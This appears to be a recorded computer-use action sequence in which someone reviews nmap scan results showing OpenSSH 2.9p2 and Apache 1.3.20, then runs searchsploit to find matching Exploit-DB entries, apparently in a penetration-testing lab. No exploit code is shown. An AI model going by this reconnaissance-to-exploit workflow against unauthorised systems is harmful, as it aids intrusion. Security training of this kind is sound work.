
key("ctrl+c")

- View the saved tcp.nmap scan results with less, showing OpenSSH 2.9p2 and Apache 1.3.20 mod_ssl 2.8.4
type("less")

type("tc")

type(".")

- Run searchsploit OpenSSH in the Downloads shell to list matching Exploit-DB entries
left_click(656, 109)

type("search")

type("sploit OpenSSH 2")

key("Backspace")

- Compare the OpenSSH results against the nmap scan output in the other shell
left_click(476, 110)
